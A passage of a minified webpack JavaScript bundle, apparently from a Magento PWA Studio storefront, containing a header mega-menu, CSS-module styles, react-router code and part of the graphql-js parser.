return d.set("auto","webp"),"png"===function getFileType(e){return e.pathname.split("/").reverse()[0].split(".").reverse()[0]}(l)?d.set("format","png"):d.set("format","pjpg"),Object.entries(r).forEach(function(e){var t=a()(e,2),n=t[0],r=t[1]
null!=r&&d.set(n,r)}),l.search=d.toString(),l.origin===o?l.href.slice(l.origin.length):l.href}},RAtf:function(e,t,n){"use strict"
n.d(t,"a",function(){return N})
var r,a=n("pVnL"),o=n.n(a),i=n("q1tI"),s=n.n(i),c=n("55Ip"),l=n("QzYC"),u=n("VX74"),p=n("VkAN"),d=n.n(p),f=Object(u.gql)(r||(r=d()(["\n    query getTopMenu {\n        TopMenu\n      }\n"]))),h=n("7v7J"),g=n("QqLL"),m=n("LboF"),v=n.n(m),b=n("mNrx"),y=n.n(b),w={injectType:"singletonStyleTag",insert:"head",singleton:!0},x=(v()(y.a,w),y.a.locals||{})
function isObjectEmpty(e){return 0===Object.keys(e).length&&e.constructor===Object}var _=n("gSgb"),E=n.n(_),T={injectType:"singletonStyleTag",insert:"head",singleton:!0},S=(v()(E.a,T),E.a.locals||{}),k=function MoreDropdown(e){var t=e.content,n=e.classes,r=t.name,a=t.children,i=Object(h.a)(),u=(i.isOpen,i.toggle,i.handleClose),p=i.handleOpen,d=Object(g.a)(S,n),f={}
0!==a.length&&(f.onMouseEnter=function(){return p()},f.onMouseLeave=function(){return u()})
return s.a.createElement("div",o()({className:d.menuLinks},f),s.a.createElement("span",{className:d.menuLink},r),s.a.createElement("div",{className:d.menuMegaMenu},a&&0!==a.content.length&&s.a.createElement("ul",{className:d.menuLinkWrapper},a.content.map(function(e){return s.a.createElement("li",{key:e.id},s.a.createElement(c.b,{to:Object(l.a)("/".concat(e.link)),onClick:u},e.name))}))))},O=n("ZjxM"),I=n.n(O),C={injectType:"singletonStyleTag",insert:"head",singleton:!0},P=(v()(I.a,C),I.a.locals||{})
var A=function Shimmer(){return s.a.createElement("div",{className:P.WishListWrapper},s.a.createElement("div",{className:P.listWrapper},s.a.createElement("div",{className:"".concat(P.item," ").concat(P.shine)}),s.a.createElement("div",{className:"".concat(P.item," ").concat(P.shine)}),s.a.createElement("div",{className:"".concat(P.item," ").concat(P.shine)}),s.a.createElement("div",{className:"".concat(P.item," ").concat(P.shine)}),s.a.createElement("div",{className:"".concat(P.item," ").concat(P.shine)}),s.a.createElement("div",{className:"".concat(P.item," ").concat(P.shine)}),s.a.createElement("div",{className:"".concat(P.item," ").concat(P.shine)})))},M=n("wc1b"),L=Object(i.lazy)(function(){return n.e(63).then(n.bind(null,"9l4s"))}),j=s.a.memo(function MegaMenu(e){var t=e.menu,n=e.client,r=t.link,a=t.name,c=t.children,l=t.right_sidebar_content,u=t.classes,p=Object(g.a)(x,e.classes),d=Object(h.a)(),f=d.isOpen,m=(d.toggle,d.handleClose),v=d.handleOpen,b={}
0!==c.length&&(b.onMouseEnter=function(){return v()},b.onMouseLeave=function(){return m()})
var y=f?p.active:""
return s.a.createElement("div",o()({className:"".concat(p.menuLinks," ").concat(y)},b),s.a.createElement(N,{linkText:a,link:r,onClick:m,classes:p,newClass:u,client:n}),c&&c.content&&0!==c.content.length&&s.a.createElement("div",{className:p.menuMegaMenu},s.a.createElement("div",{className:p.menuMegaMenuInner},s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(L,{children:c,handleClose:m,right_sidebar_content:l,classes:p,client:n})))))}),N=function LinkItemOrText(e){var t=e.link,n=e.linkText,r=e.onMouseEnter,a=e.onMouseLeave,o=e.onClick,i=e.newClass,u=e.client,p=Object(g.a)(x,e.classes)
return t?s.a.createElement(c.b,{to:Object(l.a)("/".concat(t)),onMouseEnter:r,onMouseLeave:a,onClick:o,className:"".concat(p.menuLink," ").concat(i),onMouseOver:function onMouseOver(){return u&&u.query({query:M.a,variables:{url:"/".concat(t)}})}},n):s.a.createElement("span",{onClick:o,onMouseEnter:r,onMouseLeave:a,className:"".concat(p.menuLink," ").concat(p.normalText," ").concat(i)},n)}
t.b=function HeaderMegaMenu(e){var t=function useHeaderMegaMenu(){var e=Object(u.useQuery)(f),t=e.loading,n=e.error,r=e.data,a=e.client
return{loading:t,error:n,parsedData:Object(i.useMemo)(function(){if(r)return JSON.parse(r.TopMenu)},[r]),client:a}}(),n=t.loading,r=t.error,a=t.parsedData,o=t.client,p=Object(g.a)(x,e.classes)
return n?s.a.createElement(A,null):r?r.message:s.a.createElement(s.a.Fragment,null,a&&a.content.map(function(e){return s.a.createElement(j,{key:e.id,menu:e,client:o})}),a&&!isObjectEmpty(a.more)&&s.a.createElement(k,{content:a.more,client:o}),a&&!isObjectEmpty(a.offer)&&s.a.createElement(c.b,{to:Object(l.a)("/".concat(a.offer.link)),className:p.offerTag},a.offer.name))}},RIqP:function(e,t,n){var r=n("Ijbi"),a=n("EbDI"),o=n("Bnag")
e.exports=function _toConsumableArray(e){return r(e)||a(e)||o()}},RKIb:function(e,t,n){"use strict"
var r="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):void 0
t.a=r},RPoB:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".main-root-2Er {\n    background-color: rgb(var(--venia-global-color-background));\n    color: rgb(var(--venia-global-color-text));\n    position: relative;\n    z-index: 1;\n}\n\n.main-root_masked-2NH {\n}\n\n.main-page-2b_ {\n    margin: 0 auto;\n    max-width: 100%;\n    min-height: 100vh;\n    display: flex;\n    flex-direction: column;\n}\n\n.main-page_masked-3Aw {\n}\n\n@media (min-height: 640px) {\n    .main-page-2b_ {\n        min-height: 100vh;\n    }\n}\n\n@media (min-height: 768px) {\n    .main-page-2b_ {\n        min-height: 100vh;\n    }\n}\n\n@media (min-height: 960px) {\n    .main-page-2b_ {\n        min-height:calc(100vh - 127px);\n    }\n}\n\n",""]),t.locals={root:"main-root-2Er",root_masked:"main-root_masked-2NH main-root-2Er",page:"main-page-2b_",page_masked:"main-page_masked-3Aw main-page-2b_"}},RRgQ:function(e,t,n){"use strict";(function(e){n.d(t,"a",function(){return getOperationName})
n("L2ys"),n("qVdT"),n("5lRj"),n("9x6x"),n("BX9R")
function getOperationName(e){return e.definitions.filter(function(e){return"OperationDefinition"===e.kind&&e.name}).map(function(e){return e.name.value})[0]||null}"function"==typeof WeakMap&&"object"==typeof navigator&&navigator.product,Object.prototype.toString
Object.prototype.hasOwnProperty
Object.create({})}).call(this,n("8oxB"))},Rmet:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("QqLL"),i=n("LboF"),s=n.n(i),c=n("nfqg"),l=n.n(c),u={injectType:"singletonStyleTag",insert:"head",singleton:!0},p=(s()(l.a,u),l.a.locals||{}),d=function toHTML(e){return{__html:e}}
t.a=function RichText(e){var t=e.content,n=Object(o.a)(p,e.classes)
return a.a.createElement("div",{className:n.root,dangerouslySetInnerHTML:d(t)})}},S6T1:function(e,t,n){"use strict"
n.d(t,"a",function(){return a})
var r=n("q1tI"),a=function useEventListener(e,t,n){for(var a=arguments.length,o=new Array(a>3?a-3:0),i=3;i<a;i++)o[i-3]=arguments[i]
Object(r.useEffect)(function(){if(e&&"function"==typeof e.addEventListener)return e.addEventListener.apply(e,[t,n].concat(o)),function(){e.removeEventListener.apply(e,[t,n].concat(o))}},[n,o,e,t])}},SCyT:function(e,t,n){"use strict"
t.a=function withLogger(e){return function(t,n){return e(t,n)}}},SLVX:function(e,t,n){"use strict"
function symbolObservablePonyfill(e){var t,n=e.Symbol
return"function"==typeof n?n.observable?t=n.observable:(t=n("observable"),n.observable=t):t="@@observable",t}n.d(t,"a",function(){return symbolObservablePonyfill})},SMaB:function(e,t,n){globalThis.__fetchLocaleData__=async function getLocale(e){if("en_US"===e)return n.e(22).then(n.t.bind(null,"5I32",3))
throw new Error("Unable to locate locale "+e+" within generated dist directory.")}},SNDV:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".toast-root-3xB {\n    align-items: start;\n    background-color: white;\n    border-radius: 2px;\n    box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.5);\n    color: rgb(33, 33, 33);\n    display: grid;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    font-size: 0.8rem;\n    font-weight: lighter;\n    gap: 0.5rem 0.75rem;\n    grid-template-areas: 'icon message controls';\n    grid-auto-columns: min-content auto min-content;\n    justify-items: start;\n    line-height: 1.25rem;\n    margin: 0 auto;\n    padding: 1rem;\n    width: 20rem;\n\n    border: 1px solid;\n    border-color: #d1d1d1;\n    animation: toast-toast-pulsate--Ds 0.5s 1s;\n}\n\n@keyframes toast-toast-pulsate--Ds {\n    0% {\n        opacity: 1;\n    }\n    50% {\n        opacity: 0.5;\n    }\n    100% {\n        opacity: 1;\n    }\n}\n\n.toast-icon-2Nr {\n    grid-area: icon;\n}\n\n.toast-infoToast-27K {\n    border-bottom: 4px solid rgb(0, 104, 108);\n}\n\n.toast-infoToast-27K > .toast-icon-2Nr {\n    --stroke: rgb(0, 104, 108);\n}\n\n.toast-warningToast-2Mx {\n    border-bottom: 4px solid rgb(var(--venia-global-color-orange));\n}\n\n.toast-warningToast-2Mx > .toast-icon-2Nr {\n    --stroke: rgb(var(--venia-global-color-orange));\n}\n\n.toast-errorToast-2QP {\n    border-bottom: 4px solid rgb(220, 20, 60);\n}\n\n.toast-errorToast-2QP > .toast-icon-2Nr {\n    --stroke: rgb(220, 20, 60);\n}\n\n.toast-successToast-19p {\n    border-bottom: 4px solid rgb(var(--venia-global-color-green-500));\n}\n\n.toast-successToast-19p > .toast-icon-2Nr {\n    --stroke: rgb(var(--venia-global-color-green-500));\n}\n\n.toast-message-3TL {\n    grid-area: message;\n    display: flex;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    font-size: 0.875rem;\n\n    /* For wrapping...*/\n    /* These are technically the same, but use both */\n    overflow-wrap: break-word;\n    word-wrap: break-word;\n\n    -ms-word-break: break-all;\n    /* This is the dangerous one in WebKit, as it breaks things wherever */\n    word-break: break-all;\n    /* Instead use this non-standard one: */\n    word-break: break-word;\n}\n\n.toast-actions-2Oa {\n    grid-column: 2 / span 1;\n    grid-row: 2 / span 1;\n}\n\n.toast-controls-1Gc {\n    grid-area: controls;\n    border-left: 1px solid rgb(224, 224, 224);\n    padding-left: 0.75rem;\n}\n\n.toast-actionButton-zfu {\n    font-weight: 600;\n    text-decoration: underline;\n    color: rgb(33, 33, 33);\n}\n\n.toast-dismissButton-1pS {\n    color: rgb(112, 112, 112);\n}\n",""]),t.locals={info:"rgb(0, 104, 108)",warning:"rgb(var(--venia-global-color-orange))",error:"rgb(220, 20, 60)",success:"rgb(var(--venia-global-color-green-500))",root:"toast-root-3xB","toast-pulsate":"toast-toast-pulsate--Ds",icon:"toast-icon-2Nr",infoToast:"toast-infoToast-27K toast-root-3xB",warningToast:"toast-warningToast-2Mx toast-root-3xB",errorToast:"toast-errorToast-2QP toast-root-3xB",successToast:"toast-successToast-19p toast-root-3xB",message:"toast-message-3TL",actions:"toast-actions-2Oa",controls:"toast-controls-1Gc",actionButton:"toast-actionButton-zfu",dismissButton:"toast-dismissButton-1pS"}},Sdjc:function(e,t,n){"use strict"
var r=n("J4zp"),a=n.n(r)
t.a=function(e){if(null==e||!Array.isArray(e))throw new Error("Expected `callbacks` to be array.")
return function(t,n){for(var r=null,o=0;o<e.length;o++){var i=e[o]
if(null==i||!Array.isArray(i)&&"function"!=typeof i)throw new Error("Expected `callbacks["+o+"]` to be array or function.")
if(Array.isArray(i)){var s=a()(i,2),c=s[0],l=s[1]
if("function"!=typeof c)throw new Error("Expected `callbacks["+o+"][0]` to be function.")
r=c(t,n,l)}else r=i(t,n)
if(r)break}return r}}},SksO:function(e,t){function _setPrototypeOf(t,n){return e.exports=_setPrototypeOf=Object.setPrototypeOf||function _setPrototypeOf(e,t){return e.__proto__=t,e},_setPrototypeOf(t,n)}e.exports=_setPrototypeOf},T6z5:function(e,t,n){"use strict"
n.d(t,"a",function(){return i}),n.d(t,"b",function(){return s})
var r=n("J4zp"),a=n.n(r),o=n("q1tI"),i="default",s=function useImage(e){var t=e.onError,n=e.onLoad,r=e.width,s=e.widths,c=e.height,l=e.ratio,u=Object(o.useState)(!1),p=a()(u,2),d=p[0],f=p[1],h=Object(o.useState)(!1),g=a()(h,2),m=g[0],v=g[1],b=Object(o.useCallback)(function(){f(!0),"function"==typeof n&&n()},[n]),y=Object(o.useCallback)(function(){v(!0),"function"==typeof t&&t()},[t]),w=Object(o.useMemo)(function(){return r||(s?s.get(i):void 0)},[r,s]),x=Object(o.useMemo)(function(){return c||(w&&l?w/l:void 0)},[c,l,w])
return{handleError:y,handleImageLoad:b,hasError:m,isLoaded:d,resourceWidth:w,resourceHeight:x}}},TOwV:function(e,t,n){"use strict"
e.exports=n("qT12")},TfEf:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Vfvs"),""),t.push([e.i,".accountTrigger-root-m6d {\n    align-items: center;\n    display: grid;\n    /* The full height of the site header minus (box shadow height * 2). */\n    margin-right: 40px;\n    position: relative;\n}\n.rtl .accountTrigger-root-m6d{\n    margin-right: 0px;\n    margin-left: 40px;\n}\n\n.accountTrigger-root_open-2kx {\n}\n\n.accountTrigger-trigger-101 {\n    z-index: 10;\n}\n\n@media (max-width: 1023px) {\n    .accountTrigger-root-m6d {\n        display: none;\n    }\n}\n\n\n\n@media (max-width: 1599.98px) {\n    .accountTrigger-root-m6d {\n        margin-right: 30px;\n    }\n    .rtl .accountTrigger-root-m6d{\n        margin-left: 30px;\n    }\n}\n\n\n@media (max-width: 1023px) {\n    .accountTrigger-root-m6d {\n        margin-right: 15px;\n    }\n    .rtl .accountTrigger-root-m6d{\n        margin-right: 0px;\n        margin-left: 15px;\n    }\n}\n\n\n.accountTrigger-hoverWrapper-2-t{\n    width: 250PX;\n    flex-direction: column;\n    position: absolute;\n    left: 50%;\n    /* top: 0; */\n    top: 100%;\n    /* padding-top: 40px; */\n    padding-top: 24px;\n    z-index: 9;\n    transform: translateX(-50%)  translateY(-20px);\n    opacity: 0;\n    transition: .3s all ease-in-out;\n    pointer-events: none;\n}\n\n.accountTrigger-root-m6d.accountTrigger-active-1-N .accountTrigger-hoverWrapper-2-t{\n    transform: translateX(-50%)  translateY(0px);\n    opacity: 1;\n    pointer-events: all;\n}\n\n.accountTrigger-hoverWrapperInner-1Lf{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-color: #fff;\n    padding: 25px;\n    box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.062);\n}\n.accountTrigger-userLink-29B{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    white-space: pre;\n    margin-bottom: 28px;\n    font-size: 14px;\n    line-height: 1;\n    text-decoration: none;\n    color: #000;\n    display: flex;\n    padding-left: 40px;\n    cursor: pointer;\n    transition: .3s all ease-in-out;\n}\n.rtl .accountTrigger-userLink-29B{\n    padding-left: 0;\n    padding-right: 40px;\n}\n.accountTrigger-userLink-29B span{\n    padding-left: 0;\n    padding-right: 0;\n    gap: 0;\n}\n.accountTrigger-userLink-29B svg{\n    position: absolute;\n    left: 0;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n    width: 16px;\n}\n.rtl .accountTrigger-userLink-29B svg{\n    left: auto;\n    right: 0;\n}\n.accountTrigger-userLink-29B:hover{\n    color: #0B71C2;\n}\n.accountTrigger-userLink-29B:last-child{\n    margin-bottom: 0;\n}\nbutton.accountTrigger-userLink-29B{\n    margin: 0px -25px;\n    width: auto;\n    padding-left: 65px;\n    padding-top: 20px;\n    border-top: 1px solid #DCDEE5;\n}\n.rtl button.accountTrigger-userLink-29B{\n    padding-left: 0;\n    padding-right: 65px;\n}\nbutton.accountTrigger-userLink-29B svg{\n    left: 25px;\n    top: 20px;\n}\n.rtl button.accountTrigger-userLink-29B svg{\n    right: 25px;\n    left: auto;\n}\n.accountTrigger-checkOut-3ch{\n    margin-right: 0 !important;\n    margin-left: 0 !important;\n}",""]),t.locals={root:"accountTrigger-root-m6d",root_open:"accountTrigger-root_open-2kx accountTrigger-root-m6d",trigger:"accountTrigger-trigger-101 "+n("Vfvs").locals.root,hoverWrapper:"accountTrigger-hoverWrapper-2-t",active:"accountTrigger-active-1-N",hoverWrapperInner:"accountTrigger-hoverWrapperInner-1Lf",userLink:"accountTrigger-userLink-29B",checkOut:"accountTrigger-checkOut-3ch"}},Ty5D:function(e,t,n){"use strict"
n.d(t,"a",function(){return Redirect}),n.d(t,"b",function(){return _}),n.d(t,"c",function(){return h}),n.d(t,"d",function(){return E}),n.d(t,"e",function(){return f}),n.d(t,"f",function(){return matchPath}),n.d(t,"g",function(){return useHistory}),n.d(t,"h",function(){return useLocation}),n.d(t,"i",function(){return useParams}),n.d(t,"j",function(){return useRouteMatch})
var r=n("dI71"),a=n("q1tI"),o=n.n(a),i=(n("17x9"),n("LhCv")),s=n("tEiQ"),c=n("9R94"),l=n("wx14"),u=n("8tgM"),p=n.n(u),d=(n("TOwV"),n("zLVn")),f=(n("2mql"),function createNamedContext(e){var t=Object(s.a)()
return t.displayName=e,t}("Router")),h=function(e){function Router(t){var n
return(n=e.call(this,t)||this).state={location:t.history.location},n._isMounted=!1,n._pendingLocation=null,t.staticContext||(n.unlisten=t.history.listen(function(e){n._isMounted?n.setState({location:e}):n._pendingLocation=e})),n}Object(r.a)(Router,e),Router.computeRootMatch=function computeRootMatch(e){return{path:"/",url:"/",params:{},isExact:"/"===e}}
var t=Router.prototype
return t.componentDidMount=function componentDidMount(){this._isMounted=!0,this._pendingLocation&&this.setState({location:this._pendingLocation})},t.componentWillUnmount=function componentWillUnmount(){this.unlisten&&this.unlisten()},t.render=function render(){return o.a.createElement(f.Provider,{children:this.props.children||null,value:{history:this.props.history,location:this.state.location,match:Router.computeRootMatch(this.state.location.pathname),staticContext:this.props.staticContext}})},Router}(o.a.Component)
o.a.Component
var g=function(e){function Lifecycle(){return e.apply(this,arguments)||this}Object(r.a)(Lifecycle,e)
var t=Lifecycle.prototype
return t.componentDidMount=function componentDidMount(){this.props.onMount&&this.props.onMount.call(this,this)},t.componentDidUpdate=function componentDidUpdate(e){this.props.onUpdate&&this.props.onUpdate.call(this,this,e)},t.componentWillUnmount=function componentWillUnmount(){this.props.onUnmount&&this.props.onUnmount.call(this,this)},t.render=function render(){return null},Lifecycle}(o.a.Component)
var m={},v=1e4,b=0
function generatePath(e,t){return void 0===e&&(e="/"),void 0===t&&(t={}),"/"===e?e:function compilePath(e){if(m[e])return m[e]
var t=p.a.compile(e)
return b<v&&(m[e]=t,b++),t}(e)(t,{pretty:!0})}function Redirect(e){var t=e.computedMatch,n=e.to,r=e.push,a=void 0!==r&&r
return o.a.createElement(f.Consumer,null,function(e){e||Object(c.a)(!1)
var r=e.history,s=e.staticContext,u=a?r.push:r.replace,p=Object(i.c)(t?"string"==typeof n?generatePath(n,t.params):Object(l.a)({},n,{pathname:generatePath(n.pathname,t.params)}):n)
return s?(u(p),null):o.a.createElement(g,{onMount:function onMount(){u(p)},onUpdate:function onUpdate(e,t){var n=Object(i.c)(t.to)
Object(i.f)(n,Object(l.a)({},p,{key:n.key}))||u(p)},to:n})})}var y={},w=1e4,x=0
function matchPath(e,t){void 0===t&&(t={}),("string"==typeof t||Array.isArray(t))&&(t={path:t})
var n=t,r=n.path,a=n.exact,o=void 0!==a&&a,i=n.strict,s=void 0!==i&&i,c=n.sensitive,l=void 0!==c&&c
return[].concat(r).reduce(function(t,n){if(!n&&""!==n)return null
if(t)return t
var r=function compilePath$1(e,t){var n=""+t.end+t.strict+t.sensitive,r=y[n]||(y[n]={})
if(r[e])return r[e]
var a=[],o={regexp:p()(e,a,t),keys:a}
return x<w&&(r[e]=o,x++),o}(n,{end:o,strict:s,sensitive:l}),a=r.regexp,i=r.keys,c=a.exec(e)
if(!c)return null
var u=c[0],d=c.slice(1),f=e===u
return o&&!f?null:{path:n,url:"/"===n&&""===u?"/":u,isExact:f,params:i.reduce(function(e,t,n){return e[t.name]=d[n],e},{})}},null)}var _=function(e){function Route(){return e.apply(this,arguments)||this}return Object(r.a)(Route,e),Route.prototype.render=function render(){var e=this
return o.a.createElement(f.Consumer,null,function(t){t||Object(c.a)(!1)
var n=e.props.location||t.location,r=e.props.computedMatch?e.props.computedMatch:e.props.path?matchPath(n.pathname,e.props):t.match,a=Object(l.a)({},t,{location:n,match:r}),i=e.props,s=i.children,u=i.component,p=i.render
return Array.isArray(s)&&0===s.length&&(s=null),o.a.createElement(f.Provider,{value:a},a.match?s?"function"==typeof s?s(a):s:u?o.a.createElement(u,a):p?p(a):null:"function"==typeof s?s(a):null)})},Route}(o.a.Component)
function addLeadingSlash(e){return"/"===e.charAt(0)?e:"/"+e}function stripBasename(e,t){if(!e)return t
var n=addLeadingSlash(e)
return 0!==t.pathname.indexOf(n)?t:Object(l.a)({},t,{pathname:t.pathname.substr(n.length)})}function createURL(e){return"string"==typeof e?e:Object(i.e)(e)}function staticHandler(e){return function(){Object(c.a)(!1)}}function noop(){}o.a.Component
var E=function(e){function Switch(){return e.apply(this,arguments)||this}return Object(r.a)(Switch,e),Switch.prototype.render=function render(){var e=this
return o.a.createElement(f.Consumer,null,function(t){t||Object(c.a)(!1)
var n,r,a=e.props.location||t.location
return o.a.Children.forEach(e.props.children,function(e){if(null==r&&o.a.isValidElement(e)){n=e
var i=e.props.path||e.props.from
r=i?matchPath(a.pathname,Object(l.a)({},e.props,{path:i})):t.match}}),r?o.a.cloneElement(n,{location:a,computedMatch:r}):null})},Switch}(o.a.Component)
var T=o.a.useContext
function useHistory(){return T(f).history}function useLocation(){return T(f).location}function useParams(){var e=T(f).match
return e?e.params:{}}function useRouteMatch(e){return e?matchPath(useLocation().pathname,e):T(f).match}},UYTu:function(e,t,n){"use strict"
var r=n("mrSG"),a=n("rWdj"),o=n("t3R0"),i=n("oycr"),s=Object.freeze({NAME:"Name",DOCUMENT:"Document",OPERATION_DEFINITION:"OperationDefinition",VARIABLE_DEFINITION:"VariableDefinition",SELECTION_SET:"SelectionSet",FIELD:"Field",ARGUMENT:"Argument",FRAGMENT_SPREAD:"FragmentSpread",INLINE_FRAGMENT:"InlineFragment",FRAGMENT_DEFINITION:"FragmentDefinition",VARIABLE:"Variable",INT:"IntValue",FLOAT:"FloatValue",STRING:"StringValue",BOOLEAN:"BooleanValue",NULL:"NullValue",ENUM:"EnumValue",LIST:"ListValue",OBJECT:"ObjectValue",OBJECT_FIELD:"ObjectField",DIRECTIVE:"Directive",NAMED_TYPE:"NamedType",LIST_TYPE:"ListType",NON_NULL_TYPE:"NonNullType",SCHEMA_DEFINITION:"SchemaDefinition",OPERATION_TYPE_DEFINITION:"OperationTypeDefinition",SCALAR_TYPE_DEFINITION:"ScalarTypeDefinition",OBJECT_TYPE_DEFINITION:"ObjectTypeDefinition",FIELD_DEFINITION:"FieldDefinition",INPUT_VALUE_DEFINITION:"InputValueDefinition",INTERFACE_TYPE_DEFINITION:"InterfaceTypeDefinition",UNION_TYPE_DEFINITION:"UnionTypeDefinition",ENUM_TYPE_DEFINITION:"EnumTypeDefinition",ENUM_VALUE_DEFINITION:"EnumValueDefinition",INPUT_OBJECT_TYPE_DEFINITION:"InputObjectTypeDefinition",DIRECTIVE_DEFINITION:"DirectiveDefinition",SCHEMA_EXTENSION:"SchemaExtension",SCALAR_TYPE_EXTENSION:"ScalarTypeExtension",OBJECT_TYPE_EXTENSION:"ObjectTypeExtension",INTERFACE_TYPE_EXTENSION:"InterfaceTypeExtension",UNION_TYPE_EXTENSION:"UnionTypeExtension",ENUM_TYPE_EXTENSION:"EnumTypeExtension",INPUT_OBJECT_TYPE_EXTENSION:"InputObjectTypeExtension"}),c=n("klf5"),l=n("neE4"),u=n("JvOi"),p=Object.freeze({QUERY:"QUERY",MUTATION:"MUTATION",SUBSCRIPTION:"SUBSCRIPTION",FIELD:"FIELD",FRAGMENT_DEFINITION:"FRAGMENT_DEFINITION",FRAGMENT_SPREAD:"FRAGMENT_SPREAD",INLINE_FRAGMENT:"INLINE_FRAGMENT",VARIABLE_DEFINITION:"VARIABLE_DEFINITION",SCHEMA:"SCHEMA",SCALAR:"SCALAR",OBJECT:"OBJECT",FIELD_DEFINITION:"FIELD_DEFINITION",ARGUMENT_DEFINITION:"ARGUMENT_DEFINITION",INTERFACE:"INTERFACE",UNION:"UNION",ENUM:"ENUM",ENUM_VALUE:"ENUM_VALUE",INPUT_OBJECT:"INPUT_OBJECT",INPUT_FIELD_DEFINITION:"INPUT_FIELD_DEFINITION"}),d=n("CbW8")
var f=function(){function Parser(e,t){var n="string"==typeof e?new l.a(e):e
n instanceof l.a||Object(o.a)(0,"Must provide Source. Received: ".concat(Object(a.a)(n),".")),this._lexer=new d.a(n),this._options=t}var e=Parser.prototype
return e.parseName=function parseName(){var e=this.expectToken(u.a.NAME)
return{kind:s.NAME,value:e.value,loc:this.loc(e)}},e.parseDocument=function parseDocument(){var e=this._lexer.token
return{kind:s.DOCUMENT,definitions:this.many(u.a.SOF,this.parseDefinition,u.a.EOF),loc:this.loc(e)}},e.parseDefinition=function parseDefinition(){if(this.peek(u.a.NAME))switch(this._lexer.token.value){case"query":case"mutation":case"subscription":return this.parseOperationDefinition()
case"fragment":return this.parseFragmentDefinition()
case"schema":case"scalar":case"type":case"interface":case"union":case"enum":case"input":case"directive":return this.parseTypeSystemDefinition()
case"extend":return this.parseTypeSystemExtension()}else{if(this.peek(u.a.BRACE_L))return this.parseOperationDefinition()
if(this.peekDescription())return this.parseTypeSystemDefinition()}throw this.unexpected()},e.parseOperationDefinition=function parseOperationDefinition(){var e=this._lexer.token
if(this.peek(u.a.BRACE_L))return{kind:s.OPERATION_DEFINITION,operation:"query",name:void 0,variableDefinitions:[],directives:[],selectionSet:this.parseSelectionSet(),loc:this.loc(e)}
var t,n=this.parseOperationType()
return this.peek(u.a.NAME)&&(t=this.parseName()),{kind:s.OPERATION_DEFINITION,operation:n,name:t,variableDefinitions:this.parseVariableDefinitions(),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(e)}},e.parseOperationType=function parseOperationType(){var e=this.expectToken(u.a.NAME)
switch(e.value){case"query":return"query"
case"mutation":return"mutation"
case"subscription":return"subscription"}throw this.unexpected(e)},e.parseVariableDefinitions=function parseVariableDefinitions(){return this.optionalMany(u.a.PAREN_L,this.parseVariableDefinition,u.a.PAREN_R)},e.parseVariableDefinition=function parseVariableDefinition(){var e=this._lexer.token
return{kind:s.VARIABLE_DEFINITION,variable:this.parseVariable(),type:(this.expectToken(u.a.COLON),this.parseTypeReference()),defaultValue:this.expectOptionalToken(u.a.EQUALS)?this.parseValueLiteral(!0):void 0,directives:this.parseDirectives(!0),loc:this.loc(e)}},e.parseVariable=function parseVariable(){var e=this._lexer.token
return this.expectToken(u.a.DOLLAR),{kind:s.VARIABLE,name:this.parseName(),loc:this.loc(e)}},e.parseSelectionSet=function parseSelectionSet(){var e=this._lexer.token
return{kind:s.SELECTION_SET,selections:this.many(u.a.BRACE_L,this.parseSelection,u.a.BRACE_R),loc:this.loc(e)}},e.parseSelection=function parseSelection(){return this.peek(u.a.SPREAD)?this.parseFragment():this.parseField()},e.parseField=function parseField(){var e,t,n=this._lexer.token,r=this.parseName()
return this.expectOptionalToken(u.a.COLON)?(e=r,t=this.parseName()):t=r,{kind:s.FIELD,alias:e,name:t,arguments:this.parseArguments(!1),directives:this.parseDirectives(!1),selectionSet:this.peek(u.a.BRACE_L)?this.parseSelectionSet():void 0,loc:this.loc(n)}},e.parseArguments=function parseArguments(e){var t=e?this.parseConstArgument:this.parseArgument
return this.optionalMany(u.a.PAREN_L,t,u.a.PAREN_R)},e.parseArgument=function parseArgument(){var e=this._lexer.token,t=this.parseName()
return this.expectToken(u.a.COLON),{kind:s.ARGUMENT,name:t,value:this.parseValueLiteral(!1),loc:this.loc(e)}},e.parseConstArgument=function parseConstArgument(){var e=this._lexer.token
return{kind:s.ARGUMENT,name:this.parseName(),value:(this.expectToken(u.a.COLON),this.parseValueLiteral(!0)),loc:this.loc(e)}},e.parseFragment=function parseFragment(){var e=this._lexer.token
this.expectToken(u.a.SPREAD)
var t=this.expectOptionalKeyword("on")
return!t&&this.peek(u.a.NAME)?{kind:s.FRAGMENT_SPREAD,name:this.parseFragmentName(),directives:this.parseDirectives(!1),loc:this.loc(e)}:{kind:s.INLINE_FRAGMENT,typeCondition:t?this.parseNamedType():void 0,directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(e)}},e.parseFragmentDefinition=function parseFragmentDefinition(){var e,t=this._lexer.token
return this.expectKeyword("fragment"),!0===(null===(e=this._options)||void 0===e?void 0:e.experimentalFragmentVariables)?{kind:s.FRAGMENT_DEFINITION,name:this.parseFragmentName(),variableDefinitions:this.parseVariableDefinitions(),typeCondition:(this.expectKeyword("on"),this.parseNamedType()),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(t)}:{kind:s.FRAGMENT_DEFINITION,name:this.parseFragmentName(),typeCondition:(this.expectKeyword("on"),this.parseNamedType()),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(t)}},e.parseFragmentName=function parseFragmentName(){if("on"===this._lexer.token.value)throw this.unexpected()
return this.parseName()},e.parseValueLiteral=function parseValueLiteral(e){var t=this._lexer.token
switch(t.kind){case u.a.BRACKET_L:return this.parseList(e)
case u.a.BRACE_L:return this.parseObject(e)
case u.a.INT:return this._lexer.advance(),{kind:s.INT,value:t.value,loc:this.loc(t)}
case u.a.FLOAT:return this._lexer.advance(),{kind:s.FLOAT,value:t.value,loc:this.loc(t)}
case u.a.STRING:case u.a.BLOCK_STRING:return this.parseStringLiteral()
